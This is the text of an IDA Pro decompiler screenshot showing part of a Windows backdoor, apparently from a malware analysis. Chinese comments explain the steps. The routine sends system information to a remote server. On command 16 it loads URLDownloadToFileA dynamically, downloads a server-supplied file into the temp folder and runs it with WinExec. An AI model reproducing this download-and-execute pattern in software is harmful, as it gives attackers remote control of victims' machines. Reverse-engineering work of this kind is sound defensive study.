 IDA View-A 伪代码 -A 结构体 字串窗口
76 *(_DWORD *)buf = 176;
77 *(_DWORD *)&buf[4] = 119;
78 memcpy(&buf[8], Src, 176u);
79 if ( send(hConnect2, buf, 184, 0) != -1 ) // 将系统信息发送给服务器
80 {
81 strcpy(urlmon_dll, "urlmon.dll");
82 strcpy(URLDownloadToFileA, "URLDownloadToFileA");
83 while ( 1 )
84 {
85 memset(buf, 0, sizeof(buf));
86 if ( !sub_4036C6(hConnect2, (int)buf, 8) || !sub_4036C6(hConnect2, (int)&buf[8], *(int *)buf) )
87 break; // 如果获取返回流失败，则退出循环
88 if ( *(_DWORD *)&buf[4] > 6u )
89 {
90 switch ( *(_DWORD *)&buf[4] )
91 {
92 case 16: // 如果返回码为16
93 CmdLine = 0;
94 memset(v25, 0, sizeof(v25));
95 v26 = 0;
96 v27 = 0;
97 v32 = 0;
98 memset(v33, 0, sizeof(v33));
99 v34 = 0;
100 v35 = 0;
101 GetTempPathA(260, &CmdLine); // 获取临时文件名
102 v13 = GetTickCount();
103 wsprintfA(&v32, "%d", v13);
104 lstrcatA(&CmdLine, &v32);
105 Add_urlmon_dll = LoadLibraryA(urlmon_dll);
106 Add_URLDownloadToFileA = GetProcAddress(Add_urlmon_dll, URLDownloadToFileA);
107 ((void (__stdcall *)(_DWORD, char *, CHAR *, int, _DWORD))Add_URLDownloadToFileA)(
108 0,
109 &buf[8],
110 &CmdLine,
111 10,
112 0); // 下载文件
113 if ( *(_DWORD *)&buf[4] == 17 )
114 v16 = 5;
115 else
116 v16 = 0;
117 WinExec(&CmdLine, v16); // 执行后门程序
118 break;
00003189 PROC_40387C:118 (403D89) (Synchronized with IDA View-A)